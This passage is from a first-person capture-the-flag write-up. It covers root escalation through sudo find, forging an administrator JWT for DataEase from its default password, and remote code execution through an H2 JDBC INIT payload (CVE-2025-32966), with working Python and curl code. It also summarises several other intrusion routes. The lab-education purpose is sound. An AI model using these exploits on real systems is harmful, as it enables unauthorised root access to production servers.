
The command below started at /tmp. -maxdepth 0 stopped find from descending into that directory, so it selected only /tmp itself and ran -exec once. /bin/sh started a command shell. The semicolon ended the -exec action, while the backslash protected that semicolon from being consumed by the current shell.
The interactive form was:
sudo /usr/bin/find /tmp -maxdepth 0 -exec /bin/sh \;That form opened an interactive root shell and waited for input. For a compact proof, /bin/sh -c accepted a quoted string of commands, ran them as root, and exited:
sudo /usr/bin/find /tmp -maxdepth 0 \
  -exec /bin/sh -c 'id; hostname; cat /root/root.txt' \;
uid=0(root) gid=0(root) groups=0(root)
backup
flag{backup_root_a2099c44fb51ce3281f680cbe18ffe9a}
That root flag completed the live challenge. The organizers congratulated me shortly afterward.
Bonus: DataEase finally showed up
DataEase became reachable after I had already read Backup's root flag and finished the challenge. It added an extra flag and another possible route into net-c.
DataEase is a business-intelligence web application. Businesses use it to connect to databases, query data, and build charts or dashboards.
One DataEase host had been missing from the main chain. Focused probes against 10.6.1.151 and 10.6.2.151 initially found the tested ports closed. On the later check, port 8100 was open; ports 22, 80, 3000, 8080, and 8443 remained closed.
A custom HTTP response header disclosed the exact DataEase version:
X-DE-EXECUTE-VERSION: 2.10.7I used a token signed with a public default secret, then the H2 JDBC flaw tracked as CVE-2025-32966. This version also had a separate token-validation bypass, CVE-2025-49001, which I did not use.
Getting into DataEase with the default secret
Authentication answers “which user sent this request?” Authorization answers “what is that user permitted to do?” DataEase authenticated API calls with a JSON Web Token, or JWT, sent in the custom X-DE-TOKEN request header.
A JWT has three dot-separated parts: a header, a payload, and a signature. The JWT header is metadata inside the token and names the signing algorithm. The whole token goes in the X-DE-TOKEN HTTP header.
The payload contains claims, assertions such as a user ID that the application uses after validating the token. The signature shows that someone with the signing secret signed those values; it does not establish that the claims are true. JWT payloads are encoded, not encrypted, so anyone holding a token can decode its claims.
DataEase used HS256, which is HMAC with SHA-256. HMAC combines a message with a shared secret to produce a signature. The server recalculates that signature when a token arrives. If an attacker learns the shared secret, they can create a token whose signature passes the same check.
MD5 is a hash function that produces 16 bytes, commonly written as 32 hexadecimal characters.
This target retained the public default password DataEase@123456. DataEase's authentication code used the password's lowercase MD5 hex string, 504c8c8dfcbbe5b50d676ad65ef43909, as the HS256 key. I used that predictable key to generate a valid token for user ID 1 and organization ID 1.

DataEase used those 32 text characters as the HMAC secret. I did not need to reverse the hash: the default password was public, and hashing it reproduced the same string. The claims I signed were:
{"uid":1,"oid":1}The token generator used only Python's standard library:
Read the full Python script and notes (23 lines, optional)
import base64
import hashlib
import hmac
import json

def base64url(data):
    return base64.urlsafe_b64encode(data).rstrip(b"=")

header = base64url(json.dumps(
    {"alg": "HS256", "typ": "JWT"},
    separators=(",", ":"),
).encode())

payload = base64url(json.dumps(
    {"uid": 1, "oid": 1},
    separators=(",", ":"),
).encode())

message = header + b"." + payload
secret = hashlib.md5(b"DataEase@123456").hexdigest().encode()
signature = base64url(hmac.new(secret, message, hashlib.sha256).digest())

print((message + b"." + signature).decode())
Base64url represents binary data with URL-safe text characters. Removing the trailing = padding matches JWT's normal encoding. The signing input was the encoded header, a dot, and the encoded payload. HMAC-SHA-256 then produced the third part.
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOjEsIm9pZCI6MX0.d7R3qw39-Mq4BEZXQCsK56eq-JHyUV4ubYW6ChMbIK8DE_TOKEN='eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOjEsIm9pZCI6MX0.d7R3qw39-Mq4BEZXQCsK56eq-JHyUV4ubYW6ChMbIK8'Then I requested the current user through the net-c SOCKS tunnel:
curl --socks5-hostname 127.0.0.1:1083 -sS \
  -H "X-DE-TOKEN: $DE_TOKEN" \
  http://10.6.2.151:8100/de2api/user/info
The response identified user ID 1 as 系统管理员, meaning “system administrator.” DataEase had accepted the signed token and associated the request with that account. Organization ID 1 was one of the claims I had supplied in the token.
CVE-2025-49001 was an unused alternative on this version. It affected the authentication filter, code that inspects a request before either stopping it or passing it to the application.
A failed signature entered a catch block and set HTTP status 401, meaning unauthorized, but the code forgot to return. Setting the response status did not stop the code from running. It still called filterChain.doFilter(), so the protected request continued. The official DataEase advisory for CVE-2025-49001 shows that missing control-flow exit and lists versions through 2.10.8 as affected. I did not rely on this behavior in my run.
path used:
default password -> derived HS256 secret -> valid administrator JWT

alternate CVE path:
invalid JWT -> status 401 -> missing return -> protected handler runs
CVE-2025-32966: getting root through H2
DataEase calls a configured database a datasource. Java programs connect to databases through JDBC, the Java Database Connectivity interface. A JDBC driver is Java code that understands one database system, and a JDBC URL is a text string that tells the driver which database to open and which options to use.
The authenticated /de2api/datasource/validate endpoint tested a datasource by loading its driver and opening a connection. DataEase 2.10.7 was affected by CVE-2025-32966, where an authenticated user could supply a dangerous H2 JDBC URL.
H2 is a Java database that can run inside the application's Java Virtual Machine (JVM). Here it ran embedded in DataEase's Java process, rather than on a separate database host. Its code therefore used that process's operating-system identity inside the DataEase container.

H2 supports an INIT option in its connection URL. When it opens the connection, it executes the SQL text stored in that option. SQL is supposed to create or configure the new database, but the application accepted it from the user without a safe restriction.
H2's CREATE ALIAS statement can define a database function with inline Java code. CALL then invokes that function. I placed both statements in INIT: the first created a function named EXEC, and the second called it. The Java function used Runtime.exec() to start an operating-system command. A feature meant to test a database connection had become RCE.
The endpoint expected an outer JSON object whose configuration field was a string. The inner configuration object was written as JSON text, converted to bytes, then encoded as Base64 text. That Base64 text became the string value in the outer JSON. Encoding changed the representation without hiding the data.
The decoded value still needed input validation. I used Python to produce those layers instead of escaping the full request by hand:
Read the full Python script and notes (32 lines, optional)
import base64
import json

inner = {
    "jdbc": (
        "jdbc:h2:mem:pwn2;MODE=MSSQLServer;"
        "INIT=CREATE ALIAS EXEC AS $$"
        "void exec() throws java.io.IOException { "
        "Runtime.getRuntime().exec(new String[]{"
        "\"sh\",\"-c\","
        "\"cp /flag.txt /opt/dataease2.0/data/static-resource/ctfflag2.txt\""
        "})\\; }$$\\;CALL EXEC()"
    ),
    "username": "",
    "password": "",
    "driver": "org.h2.Driver",
}

outer = {
    "id": "",
    "name": "11",
    "description": "",
    "type": "h2",
    "apiConfiguration": [],
    "paramsConfiguration": [],
    "enableDataFill": False,
    "configuration": base64.b64encode(
        json.dumps(inner, separators=(",", ":")).encode()
    ).decode(),
}

print(json.dumps(outer))
The inner jdbc value contained:
jdbc:h2:mem:pwn2asked the H2 driver to create an in-memory database namedpwn2.INIT=told H2 to run the SQL that followed as soon as the connection opened.CREATE ALIAS EXEC AS $$ ... $$defined a Java-backed database function namedEXEC.CALL EXEC()invoked that function.- The Java code started
sh -cand copied/flag.txtinto DataEase's public static-resource directory.
A semicolon normally separates settings in an H2 JDBC URL, while the Java and SQL code also needed semicolons of their own. Each semicolon intended for INIT had to reach H2 as \;. In the Python source I wrote \\;: Python produced one backslash, the inner JSON encoder represented it with two, Base64 preserved those JSON bytes, and DataEase's inner JSON parser restored one before H2 read the URL.
I copied a file instead of asking the target to connect back to me. The later HTTP GET would provide a separate, visible proof of execution.
I saved that snippet as make-dataease-body.py, generated the request, and sent it with the administrator token:
python3 make-dataease-body.py > dataease-body.jsoncurl --socks5-hostname 127.0.0.1:1083 -sS \
-H 'Content-Type: application/json' \
-H "X-DE-TOKEN: $DE_TOKEN" \
--data-binary @dataease-body.json \
http://10.6.2.151:8100/de2api/datasource/validateThe following response is shortened to the fields that mattered:
{"code":0,"msg":null,"data":{"type":"h2","status":"Success"}}Several encoders and parsers handled this value in order:
Python string literal
    -> inner JSON encoder
    -> Base64 encoder
    -> outer JSON encoder
    -> outer JSON parser inside DataEase
    -> Base64 decoder
    -> inner JSON parser
    -> H2 JDBC URL parser
    -> H2 SQL parser
    -> Java compiler
    -> /bin/sh
My first payload put an unescaped shell semicolon between cp and chmod. H2 interpreted it as a new JDBC setting and returned error 90046 before Java ran. Copying one file with one shell command removed that extra delimiter.
DataEase maps its static-resource directory to a public API URL. I could retrieve the copied flag over HTTP without DataEase opening a connection back to my machine:
curl --socks5-hostname 127.0.0.1:1083 -sS \
http://10.6.2.151:8100/de2api/static-resource/ctfflag2.txtflag{dataease_9df7a3174a5f59aca98a57fab8aa5f59}I removed the successful ctfflag2.txt copy plus the ctfenum.txt and ctfconfig.tgz enumeration artifacts afterward. I also cleared the failed-attempt path ctfflag.txt and verified that all four static-resource URLs returned HTTP 404. DataEase itself ran as root and was dual-homed on net-b and net-c, so it could also have served as another route to the final network if it had started earlier.
Stuff that didn't pan out
Several wrong turns were useful because they changed what I tested next:
- The WordPress site name pointed at a published SQL injection chain, but the live REST index and version did not match it. The installer credential was the actual weakness.
- Nmap through ProxyChains reported reachable internal ports as filtered. Protocol-native clients gave more trustworthy results over SOCKS.
- Port 4000 returned no friendly banner. Correlating it with Tomcat 9.0.116 exposed the Tribes deserialization path.
- MySQL accepted the discovered root password, but the expected database was empty. I moved on when it supplied no useful data or clues to the next host.
- The host named
fastjsondid not force a Fastjson exploit. Its unauthenticated debugger was a shorter and more certain path. - The tested DataEase ports were closed during the first sweep. Rechecking later found the service available and led to the optional flag.
Checking the network from each new container saved me time. I read its interfaces, routes, DNS, neighbor table, configuration files, and scheduled scripts before returning to broad scans. Those details revealed how the three internal networks connected.
Flags I grabbed
| Stage | Access path | Flag |
|---|---|---|
| WordPress | Installer admin password, plugin upload | flag{wordpress_7ea22d190e28555b63cfd82d40b77052} |
| Anonymous FTP | Anonymous file download | flag{ftp_a62cc8789e86928aaed9d50706bc089c} |
| FTP host root | Employee names and passwords from the report, sudo mawk | flag{ftp_dbdcc192a42629af1450ddb844227596} |
| Tomcat | CVE-2026-34486 through Tribes on port 4000 | flag{tomcat_f46cc4cbbdd2516cab2a90a57f82cbc0} |
| Gitea | First-user administrator, server-side Git hook | flag{gitea_6b7f43f936ca1c318f56c27e55feca9c} |
| Fastjson host | Unauthenticated JDWP | flag{fastjson_1e7d2eccfa45b4675a2dad9ad3388680} |
| Reports Portal | Unrestricted PHP upload | flag{lfi_app_0538c53af1646883b7c3278839fe5676} |
| Backup user | Default service credential | flag{backup_user_5548acbf557bdc66491823bb0e78614d} |
| Backup root | Passwordless sudo find -exec | flag{backup_root_a2099c44fb51ce3281f680cbe18ffe9a} |
| DataEase, late branch | Default-password-derived HS256 token, then CVE-2025-32966 | flag{dataease_9df7a3174a5f59aca98a57fab8aa5f59} |
GG, first place
The winning path was:
public WordPress
  -> admin login
  -> plugin command execution
  -> net-a SOCKS route
  -> Gitea first-user admin
  -> Git hook execution
  -> net-b SOCKS route
  -> Reports Portal upload
  -> backup credential
  -> net-c SOCKS route
  -> SSH as svcbackup
  -> sudo find
  -> root flag
Tomcat, FTP, Fastjson, and DataEase supplied extra flags, alternate ways in, and confirmation that the internal map was correct. The clean route was also the shortest: WordPress, Gitea, the Reports Portal, and backup.
The variety made this challenge fun. Each stage gave me code execution, a credential, or a route into the next network. Every new shell changed which systems I could see and reach.
After I submitted the root flag, Feasible Security brought me onto the stream for a short interview about the winning route. I was also awarded $3,000. That was a pretty good way to end the morning.
Thanks to Feasible Security for hosting it, and to everyone who joined the live session. Great challenge. :)